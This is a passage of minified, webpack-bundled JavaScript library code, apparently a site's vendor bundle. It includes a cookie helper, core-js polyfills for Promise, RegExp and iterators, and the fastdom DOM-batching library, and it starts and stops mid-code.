Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(e){}n=r.write?r.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var u="";for(var s in i)i[s]&&(u+="; "+s,!0!==i[s]&&(u+="="+i[s].split(";")[0]));return document.cookie=t+"="+n+u}}function a(e,n){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var u=i[a].split("="),s=u.slice(1).join("=");n||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var l=t(u[0]);if(s=(r.read||r)(s,l)||t(s),n)try{s=JSON.parse(s)}catch(e){}if(o[l]=s,e===l)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return a(e,!1)},o.getJSON=function(e){return a(e,!0)},o.remove=function(t,n){i(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}((function(){}))},void 0===(o="function"==typeof(r=i)?r.call(t,n,t,e):r)||(e.exports=o),e.exports=i()},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var r=n(6),o=n(2),i=n(46);e.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(23);e.exports=r("native-function-to-string",Function.toString)},function(e,t,n){var r=n(8),o=n(109),i=n(21),a=n(10);e.exports=function(e,t){for(var n=o(t),u=a.f,s=i.f,l=0;l<n.length;l++){var c=n[l];r(e,c)||u(e,c,s(t,c))}}},function(e,t,n){var r=n(8),o=n(13),i=n(71).indexOf,a=n(36);e.exports=function(e,t){var n,u=o(e),s=0,l=[];for(n in u)!r(a,n)&&r(u,n)&&l.push(n);for(;t.length>s;)r(u,n=t[s++])&&(~i(l,n)||l.push(n));return l}},function(e,t,n){var r=n(13),o=n(17),i=n(110),a=function(e){return function(t,n,a){var u,s=r(t),l=o(s.length),c=i(a,l);if(e&&n!=n){for(;l>c;)if((u=s[c++])!=u)return!0}else for(;l>c;c++)if((e||c in s)&&s[c]===n)return e||c||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},function(e,t,n){var r=n(2);e.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(e,t,n){var r=n(37);e.exports=r("document","documentElement")},function(e,t,n){t.f=n(0)},function(e,t,n){var r=n(7),o=n(53),i=n(0)("species");e.exports=function(e,t){var n;return o(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},function(e,t,n){var r=n(7),o=n(77);e.exports=function(e,t,n){var i,a;return o&&"function"==typeof(i=t.constructor)&&i!==n&&r(a=i.prototype)&&a!==n.prototype&&o(e,a),e}},function(e,t,n){var r=n(5),o=n(114);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,i){return r(n),o(i),t?e.call(n,i):n.__proto__=i,n}}():void 0)},function(e,t,n){var r=n(12),o=n(0)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){"use strict";var r=n(9),o=n(11),i=n(2),a=n(0),u=n(45),s=a("species"),l=!i((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),c=!i((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,d){var f=a(e),v=!i((function(){var t={};return t[f]=function(){return 7},7!=""[e](t)})),p=v&&!i((function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===e&&(n.constructor={},n.constructor[s]=function(){return n}),n[f](""),!t}));if(!v||!p||"replace"===e&&!l||"split"===e&&!c){var m=/./[f],g=n(f,""[e],(function(e,t,n,r,o){return t.exec===u?v&&!o?{done:!0,value:m.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}})),h=g[0],y=g[1];o(String.prototype,e,h),o(RegExp.prototype,f,2==t?function(e,t){return y.call(e,this,t)}:function(e){return y.call(e,this)}),d&&r(RegExp.prototype[f],"sham",!0)}}},function(e,t,n){var r=n(5),o=n(41),i=n(0)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},function(e,t,n){"use strict";var r=n(82).charAt;e.exports=function(e,t,n){return t+(n?r(e,t).length:1)}},function(e,t,n){var r=n(50),o=n(14),i=function(e){return function(t,n){var i,a,u=String(o(t)),s=r(n),l=u.length;return s<0||s>=l?e?"":void 0:(i=u.charCodeAt(s))<55296||i>56319||s+1===l||(a=u.charCodeAt(s+1))<56320||a>57343?e?u.charAt(s):i:e?u.slice(s,s+2):a-56320+(i-55296<<10)+65536}};e.exports={codeAt:i(!1),charAt:i(!0)}},function(e,t,n){var r=n(12),o=n(45);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){var i=n.call(e,t);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return o.call(e,t)}},function(e,t,n){var r=n(2),o=n(0)("species");e.exports=function(e){return!r((function(){var t=[];return(t.constructor={})[o]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},function(e,t,n){var r=n(0),o=n(39),i=n(9),a=r("unscopables"),u=Array.prototype;null==u[a]&&i(u,a,o(null)),e.exports=function(e){u[a][e]=!0}},function(e,t,n){var r=n(3),o=n(120);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(e,t,n){var r=n(6),o=n(27),i=n(13),a=n(33).f,u=function(e){return function(t){for(var n,u=i(t),s=o(u),l=s.length,c=0,d=[];l>c;)n=s[c++],r&&!a.call(u,n)||d.push(e?[n,u[n]]:u[n]);return d}};e.exports={entries:u(!0),values:u(!1)}},function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},function(e,t,n){"use strict";var r=n(3),o=n(128),i=n(91),a=n(77),u=n(40),s=n(9),l=n(11),c=n(0),d=n(24),f=n(31),v=n(90),p=v.IteratorPrototype,m=v.BUGGY_SAFARI_ITERATORS,g=c("iterator"),h=function(){return this};e.exports=function(e,t,n,c,v,y,b){o(n,t,c);var _,T,A,C=function(e){if(e===v&&E)return E;if(!m&&e in w)return w[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},x=t+" Iterator",S=!1,w=e.prototype,k=w[g]||w["@@iterator"]||v&&w[v],E=!m&&k||C(v),R="Array"==t&&w.entries||k;if(R&&(_=i(R.call(new e)),p!==Object.prototype&&_.next&&(d||i(_)===p||(a?a(_,p):"function"!=typeof _[g]&&s(_,g,h)),u(_,x,!0,!0),d&&(f[x]=h))),"values"==v&&k&&"values"!==k.name&&(S=!0,E=function(){return k.call(this)}),d&&!b||w[g]===E||s(w,g,E),f[t]=E,v)if(T={values:C("values"),keys:y?E:C("keys"),entries:C("entries")},b)for(A in T)(m||S||!(A in w))&&l(w,A,T[A]);else r({target:t,proto:!0,forced:m||S},T);return T}},function(e,t,n){"use strict";var r,o,i,a=n(91),u=n(9),s=n(8),l=n(0),c=n(24),d=l("iterator"),f=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):f=!0),null==r&&(r={}),c||s(r,d)||u(r,d,(function(){return this})),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:f}},function(e,t,n){var r=n(8),o=n(18),i=n(35),a=n(129),u=i("IE_PROTO"),s=Object.prototype;e.exports=a?Object.getPrototypeOf:function(e){return e=o(e),r(e,u)?e[u]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?s:null}},function(e,t,n){"use strict";var r=n(3),o=n(34),i=n(13),a=n(93),u=[].join,s=o!=Object,l=a("join",",");r({target:"Array",proto:!0,forced:s||l},{join:function(e){return u.call(i(this),void 0===e?",":e)}})},function(e,t,n){"use strict";var r=n(2);e.exports=function(e,t){var n=[][e];return!n||!r((function(){n.call(null,t||function(){throw 1},1)}))}},function(e,t,n){"use strict";var r=n(37),o=n(10),i=n(0),a=n(6),u=i("species");e.exports=function(e){var t=r(e),n=o.f;a&&t&&!t[u]&&n(t,u,{configurable:!0,get:function(){return this}})}},function(e,t,n){"use strict";var r=n(11),o=n(5),i=n(2),a=n(58),u=RegExp.prototype,s=u.toString,l=i((function(){return"/a/b"!=s.call({source:"a",flags:"b"})})),c="toString"!=s.name;(l||c)&&r(RegExp.prototype,"toString",(function(){var e=o(this),t=String(e.source),n=e.flags;return"/"+t+"/"+String(void 0===n&&e instanceof RegExp&&!("flags"in u)?a.call(e):n)}),{unsafe:!0})},function(e,t,n){"use strict";var r=n(82).charAt,o=n(25),i=n(89),a=o.set,u=o.getterFor("String Iterator");i(String,"String",(function(e){a(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=u(this),n=t.string,o=t.index;return o>=n.length?{value:void 0,done:!0}:(e=r(n,o),t.index+=e.length,{value:e,done:!1})}))},function(e,t,n){var r=n(1),o=n(98),i=n(63),a=n(9),u=n(0),s=u("iterator"),l=u("toStringTag"),c=i.values;for(var d in o){var f=r[d],v=f&&f.prototype;if(v){if(v[s]!==c)try{a(v,s,c)}catch(e){v[s]=c}if(v[l]||a(v,l,d),o[d])for(var p in i)if(v[p]!==i[p])try{a(v,p,i[p])}catch(e){v[p]=i[p]}}}},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,n){"use strict";var r,o,i,a,u=n(3),s=n(24),l=n(1),c=n(49),d=n(131),f=n(11),v=n(132),p=n(40),m=n(94),g=n(7),h=n(41),y=n(133),b=n(12),_=n(134),T=n(138),A=n(80),C=n(100).set,x=n(139),S=n(140),w=n(141),k=n(101),E=n(142),R=n(64),O=n(25),F=n(38),L=n(0)("species"),P="Promise",G=O.get,D=O.set,I=O.getterFor(P),J=d,V=l.TypeError,N=l.document,M=l.process,j=l.fetch,B=M&&M.versions,W=B&&B.v8||"",z=k.f,$=z,H="process"==b(M),q=!!(N&&N.createEvent&&l.dispatchEvent),U=F(P,(function(){var e=J.resolve(1),t=function(){},n=(e.constructor={})[L]=function(e){e(t,t)};return!((H||"function"==typeof PromiseRejectionEvent)&&(!s||e.finally)&&e.then(t)instanceof n&&0!==W.indexOf("6.6")&&-1===R.indexOf("Chrome/66"))})),K=U||!T((function(e){J.all(e).catch((function(){}))})),Y=function(e){var t;return!(!g(e)||"function"!=typeof(t=e.then))&&t},X=function(e,t,n){if(!t.notified){t.notified=!0;var r=t.reactions;x((function(){for(var o=t.value,i=1==t.state,a=0;r.length>a;){var u,s,l,c=r[a++],d=i?c.ok:c.fail,f=c.resolve,v=c.reject,p=c.domain;try{d?(i||(2===t.rejection&&te(e,t),t.rejection=1),!0===d?u=o:(p&&p.enter(),u=d(o),p&&(p.exit(),l=!0)),u===c.promise?v(V("Promise-chain cycle")):(s=Y(u))?s.call(u,f,v):f(u)):v(o)}catch(e){p&&!l&&p.exit(),v(e)}}t.reactions=[],t.notified=!1,n&&!t.rejection&&Z(e,t)}))}},Q=function(e,t,n){var r,o;q?((r=N.createEvent("Event")).promise=t,r.reason=n,r.initEvent(e,!1,!0),l.dispatchEvent(r)):r={promise:t,reason:n},(o=l["on"+e])?o(r):"unhandledrejection"===e&&w("Unhandled promise rejection",n)},Z=function(e,t){C.call(l,(function(){var n,r=t.value;if(ee(t)&&(n=E((function(){H?M.emit("unhandledRejection",r,e):Q("unhandledrejection",e,r)})),t.rejection=H||ee(t)?2:1,n.error))throw n.value}))},ee=function(e){return 1!==e.rejection&&!e.parent},te=function(e,t){C.call(l,(function(){H?M.emit("rejectionHandled",e):Q("rejectionhandled",e,t.value)}))},ne=function(e,t,n,r){return function(o){e(t,n,o,r)}},re=function(e,t,n,r){t.done||(t.done=!0,r&&(t=r),t.value=n,t.state=2,X(e,t,!0))},oe=function(e,t,n,r){if(!t.done){t.done=!0,r&&(t=r);try{if(e===n)throw V("Promise can't be resolved itself");var o=Y(n);o?x((function(){var r={done:!1};try{o.call(n,ne(oe,e,r,t),ne(re,e,r,t))}catch(n){re(e,r,n,t)}})):(t.value=n,t.state=1,X(e,t,!1))}catch(n){re(e,{done:!1},n,t)}}};U&&(J=function(e){y(this,J,P),h(e),r.call(this);var t=G(this);try{e(ne(oe,this,t),ne(re,this,t))}catch(e){re(this,t,e)}},(r=function(e){D(this,{type:P,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=v(J.prototype,{then:function(e,t){var n=I(this),r=z(A(this,J));return r.ok="function"!=typeof e||e,r.fail="function"==typeof t&&t,r.domain=H?M.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&X(this,n,!1),r.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r,t=G(e);this.promise=e,this.resolve=ne(oe,e,t),this.reject=ne(re,e,t)},k.f=z=function(e){return e===J||e===i?new o(e):$(e)},s||"function"!=typeof d||(a=d.prototype.then,f(d.prototype,"then",(function(e,t){var n=this;return new J((function(e,t){a.call(n,e,t)})).then(e,t)})),"function"==typeof j&&u({global:!0,enumerable:!0,forced:!0},{fetch:function(e){return S(J,j.apply(l,arguments))}}))),u({global:!0,wrap:!0,forced:U},{Promise:J}),p(J,P,!1,!0),m(P),i=c[P],u({target:P,stat:!0,forced:U},{reject:function(e){var t=z(this);return t.reject.call(void 0,e),t.promise}}),u({target:P,stat:!0,forced:s||U},{resolve:function(e){return S(s&&this===i?J:this,e)}}),u({target:P,stat:!0,forced:K},{all:function(e){var t=this,n=z(t),r=n.resolve,o=n.reject,i=E((function(){var n=h(t.resolve),i=[],a=0,u=1;_(e,(function(e){var s=a++,l=!1;i.push(void 0),u++,n.call(t,e).then((function(e){l||(l=!0,i[s]=e,--u||r(i))}),o)})),--u||r(i)}));return i.error&&o(i.value),n.promise},race:function(e){var t=this,n=z(t),r=n.reject,o=E((function(){var o=h(t.resolve);_(e,(function(e){o.call(t,e).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},function(e,t,n){var r,o,i,a=n(1),u=n(2),s=n(12),l=n(56),c=n(73),d=n(46),f=a.location,v=a.setImmediate,p=a.clearImmediate,m=a.process,g=a.MessageChannel,h=a.Dispatch,y=0,b={},_=function(e){if(b.hasOwnProperty(e)){var t=b[e];delete b[e],t()}},T=function(e){return function(){_(e)}},A=function(e){_(e.data)},C=function(e){a.postMessage(e+"",f.protocol+"//"+f.host)};v&&p||(v=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return b[++y]=function(){("function"==typeof e?e:Function(e)).apply(void 0,t)},r(y),y},p=function(e){delete b[e]},"process"==s(m)?r=function(e){m.nextTick(T(e))}:h&&h.now?r=function(e){h.now(T(e))}:g?(i=(o=new g).port2,o.port1.onmessage=A,r=l(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||u(C)?r="onreadystatechange"in d("script")?function(e){c.appendChild(d("script")).onreadystatechange=function(){c.removeChild(this),_(e)}}:function(e){setTimeout(T(e),0)}:(r=C,a.addEventListener("message",A,!1))),e.exports={set:v,clear:p}},function(e,t,n){"use strict";var r=n(41),o=function(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)};e.exports.f=function(e){return new o(e)}},function(e,t,n){"use strict";var r=n(3),o=n(103);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(e,t,n){"use strict";var r=n(55).forEach,o=n(93);e.exports=o("forEach")?function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}:[].forEach},function(e,t,n){var r=n(1),o=n(98),i=n(103),a=n(9);for(var u in o){var s=r[u],l=s&&s.prototype;if(l&&l.forEach!==i)try{a(l,"forEach",i)}catch(e){l.forEach=i}}},function(e,t,n){var r;!function(t){"use strict";var o=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function i(){this.reads=[],this.writes=[],this.raf=o.bind(t)}function a(e){e.scheduled||(e.scheduled=!0,e.raf(u.bind(null,e)))}function u(e){var t,n=e.writes,r=e.reads;try{r.length,s(r),n.length,s(n)}catch(e){t=e}if(e.scheduled=!1,(r.length||n.length)&&a(e),t){if(t.message,!e.catch)throw t;e.catch(t)}}function s(e){for(var t;t=e.shift();)t()}function l(e,t){var n=e.indexOf(t);return!!~n&&!!e.splice(n,1)}i.prototype={constructor:i,measure:function(e,t){var n=t?e.bind(t):e;return this.reads.push(n),a(this),n},mutate:function(e,t){var n=t?e.bind(t):e;return this.writes.push(n),a(this),n},clear:function(e){return l(this.reads,e)||l(this.writes,e)},extend:function(e){if("object"!=typeof e)throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var c=t.fastdom=t.fastdom||new i;void 0===(r=function(){return c}.call(c,n,c,e))||(e.exports=r)}("undefined"!=typeof window?window:this)},function(e,t,n){var r;!function(){var t={initialize:function(){this._tasks=new Map},mutate:function(e,t){return o(this,"mutate",e,t)},measure:function(e,t){return o(this,"measure",e,t)},clear:function(e){var t=this._tasks,n=t.get(e);this.fastdom.clear(n),t.delete(e)}};function o(e,t,n,r){var o,i=e._tasks,a=e.fastdom,u=new Promise((function(e,s){o=a[t]((function(){i.delete(u);try{e(r?n.call(r):n())}catch(e){s(e)}}),r)}));return i.set(u,o),u}"f"=="function"[0]?void 0===(r=function(){return t}.call(t,n,t,e))||(e.exports=r):"o"==(typeof e)[0]?e.exports=t:window.fastdomPromised=t}()},,function(e,t,n){var r=n(1),o=n(68),i=r.WeakMap;e.exports="function"==typeof i&&/native code/.test(o.call(i))},function(e,t,n){var r=n(37),o=n(26),i=n(52),a=n(5);e.exports=r("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=i.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(50),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},function(e,t,n){var r=n(6),o=n(10),i=n(5),a=n(27);e.exports=r?Object.defineProperties:function(e,t){i(e);for(var n,r=a(t),u=r.length,s=0;u>s;)o.f(e,n=r[s++],t[n]);return e}},function(e,t,n){var r=n(13),o=n(26).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(r(e))}},function(e,t,n){"use strict";var r=n(5),o=n(16);e.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return o(r(this),"number"!==e)}},function(e,t,n){var r=n(7);e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},function(e,t,n){var r=n(14),o="["+n(116)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),u=function(e){return function(t){var n=String(r(t));return 1&e&&(n=n.replace(i,"")),2&e&&(n=n.replace(a,"")),n}};e.exports={start:u(1),end:u(2),trim:u(3)}},function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(e,t,n){"use strict";var r=n(78),o={};o[n(0)("toStringTag")]="z",e.exports="[object z]"!==String(o)?function(){return"[object "+r(this)+"]"}:o.toString},function(e,t,n){"use strict";var r=n(79),o=n(59),i=n(5),a=n(14),u=n(80),s=n(81),l=n(17),c=n(83),d=n(45),f=n(2),v=[].push,p=Math.min,m=!f((function(){return!RegExp(4294967295,"y")}));r("split",2,(function(e,t,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var r=String(a(this)),i=void 0===n?4294967295:n>>>0;if(0===i)return[];if(void 0===e)return[r];if(!o(e))return t.call(r,e,i);for(var u,s,l,c=[],f=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),p=0,m=new RegExp(e.source,f+"g");(u=d.call(m,r))&&!((s=m.lastIndex)>p&&(c.push(r.slice(p,u.index)),u.length>1&&u.index<r.length&&v.apply(c,u.slice(1)),l=u[0].length,p=s,c.length>=i));)m.lastIndex===u.index&&m.lastIndex++;return p===r.length?!l&&m.test("")||c.push(""):c.push(r.slice(p)),c.length>i?c.slice(0,i):c}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var o=a(this),i=null==t?void 0:t[e];return void 0!==i?i.call(t,o,n):r.call(String(o),t,n)},function(e,o){var a=n(r,e,this,o,r!==t);if(a.done)return a.value;var d=i(e),f=String(this),v=u(d,RegExp),g=d.unicode,h=(d.ignoreCase?"i":"")+(d.multiline?"m":"")+(d.unicode?"u":"")+(m?"y":"g"),y=new v(m?d:"^(?:"+d.source+")",h),b=void 0===o?4294967295:o>>>0;if(0===b)return[];if(0===f.length)return null===c(y,f)?[f]:[];for(var _=0,T=0,A=[];T<f.length;){y.lastIndex=m?T:0;var C,x=c(y,m?f:f.slice(T));if(null===x||(C=p(l(y.lastIndex+(m?0:T)),f.length))===_)T=s(f,T,g);else{if(A.push(f.slice(_,T)),A.length===b)return A;for(var S=1;S<=x.length-1;S++)if(A.push(x[S]),A.length===b)return A;T=_=C}}return A.push(f.slice(_)),A}]}),!m)},function(e,t,n){"use strict";var r=n(16),o=n(10),i=n(22);e.exports=function(e,t,n){var a=r(t);a in e?o.f(e,a,i(0,n)):e[a]=n}},function(e,t,n){"use strict";var r=n(6),o=n(2),i=n(27),a=n(52),u=n(33),s=n(18),l=n(34),c=Object.assign;e.exports=!c||o((function(){var e={},t={},n=Symbol();return e[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=c({},e)[n]||"abcdefghijklmnopqrst"!=i(c({},t)).join("")}))?function(e,t){for(var n=s(e),o=arguments.length,c=1,d=a.f,f=u.f;o>c;)for(var v,p=l(arguments[c++]),m=d?i(p).concat(d(p)):i(p),g=m.length,h=0;g>h;)v=m[h++],r&&!f.call(p,v)||(n[v]=p[v]);return n}:c},function(e,t,n){var r=n(3),o=n(87).entries;r({target:"Object",stat:!0},{entries:function(e){return o(e)}})},function(e,t,n){var r=n(3),o=n(18),i=n(27);r({target:"Object",stat:!0,forced:n(2)((function(){i(1)}))},{keys:function(e){return i(o(e))}})},function(e,t,n){var r=n(59);e.exports=function(e){if(r(e))throw TypeError("The method doesn't accept regular expressions");return e}},function(e,t,n){var r=n(0)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,"/./"[e](t)}catch(e){}}return!1}},function(e,t,n){"use strict";var r=n(79),o=n(5),i=n(17),a=n(14),u=n(81),s=n(83);r("match",1,(function(e,t,n){return[function(t){var n=a(this),r=null==t?void 0:t[e];return void 0!==r?r.call(t,n):new RegExp(t)[e](String(n))},function(e){var r=n(t,e,this);if(r.done)return r.value;var a=o(e),l=String(this);if(!a.global)return s(a,l);var c=a.unicode;a.lastIndex=0;for(var d,f=[],v=0;null!==(d=s(a,l));){var p=String(d[0]);f[v]=p,""===p&&(a.lastIndex=u(l,i(a.lastIndex),c)),v++}return 0===v?null:f}]}))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){n(54)("iterator")},function(e,t,n){"use strict";var r=n(90).IteratorPrototype,o=n(39),i=n(22),a=n(40),u=n(31),s=function(){return this};e.exports=function(e,t,n){var l=t+" Iterator";return e.prototype=o(r,{next:i(1,n)}),a(e,l,!1,!0),u[l]=s,e}},function(e,t,n){var r=n(2);e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},function(e,t,n){var r=n(6),o=n(1),i=n(38),a=n(76),u=n(10).f,s=n(26).f,l=n(59),c=n(58),d=n(11),f=n(2),v=n(94),p=n(0)("match"),m=o.RegExp,g=m.prototype,h=/a/g,y=/a/g,b=new m(h)!==h;if(r&&i("RegExp",!b||f((function(){return y[p]=!1,m(h)!=h||m(y)==y||"/a/i"!=m(h,"i")})))){for(var _=function(e,t){var n=this instanceof _,r=l(e),o=void 0===t;return!n&&r&&e.constructor===_&&o?e:a(b?new m(r&&!o?e.source:e,t):m((r=e instanceof _)?e.source:e,r&&o?c.call(e):t),n?this:g,_)},T=function(e){e in _||u(_,e,{configurable:!0,get:function(){return m[e]},set:function(t){m[e]=t}})},A=s(m),C=0;A.length>C;)T(A[C++]);g.constructor=_,_.prototype=g,d(o,"RegExp",_)}v("RegExp")},function(e,t,n){var r=n(1);e.exports=r.Promise},function(e,t,n){var r=n(11);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},function(e,t){e.exports=function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}},function(e,t,n){var r=n(5),o=n(135),i=n(17),a=n(56),u=n(136),s=n(137),l=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,t,n,c,d){var f,v,p,m,g,h,y=a(t,n,c?2:1);if(d)f=e;else{if("function"!=typeof(v=u(e)))throw TypeError("Target is not iterable");if(o(v)){for(p=0,m=i(e.length);m>p;p++)if((g=c?y(r(h=e[p])[0],h[1]):y(e[p]))&&g instanceof l)return g;return new l(!1)}f=v.call(e)}for(;!(h=f.next()).done;)if((g=s(f,y,h.value,c))&&g instanceof l)return g;return new l(!1)}).stop=function(e){return new l(!0,e)}},function(e,t,n){var r=n(0),o=n(31),i=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||a[i]===e)}},function(e,t,n){var r=n(78),o=n(31),i=n(0)("iterator");e.exports=function(e){if(null!=e)return e[i]||e["@@iterator"]||o[r(e)]}},function(e,t,n){var r=n(5);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(0)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},e(i)}catch(e){}return n}},function(e,t,n){var r,o,i,a,u,s,l,c,d=n(1),f=n(21).f,v=n(12),p=n(100).set,m=n(64),g=d.MutationObserver||d.WebKitMutationObserver,h=d.process,y=d.Promise,b="process"==v(h),_=f(d,"queueMicrotask"),T=_&&_.value;T||(r=function(){var e,t;for(b&&(e=h.domain)&&e.exit();o;){t=o.fn,o=o.next;try{t()}catch(e){throw o?a():i=void 0,e}}i=void 0,e&&e.enter()},b?a=function(){h.nextTick(r)}:g&&!/(iphone|ipod|ipad).*applewebkit/i.test(m)?(u=!0,s=document.createTextNode(""),new g(r).observe(s,{characterData:!0}),a=function(){s.data=u=!u}):y&&y.resolve?(l=y.resolve(void 0),c=l.then,a=function(){c.call(l,r)}):a=function(){p.call(d,r)}),e.exports=T||function(e){var t={fn:e,next:void 0};i&&(i.next=t),o||(o=t,a()),i=t}},function(e,t,n){var r=n(5),o=n(7),i=n(101);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){var r=n(1);e.exports=function(e,t){var n=r.console;n&&n.error&&(1===arguments.length?n.error(e):n.error(e,t))}},function(e,t){e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},function(e,t,n){var r=n(6),o=n(10).f,i=Function.prototype,a=i.toString,u=/^\s*function ([^ (]*)/;r&&!("name"in i)&&o(i,"name",{configurable:!0,get:function(){try{return a.call(this).match(u)[1]}catch(e){return""}}})},function(e,t,n){var 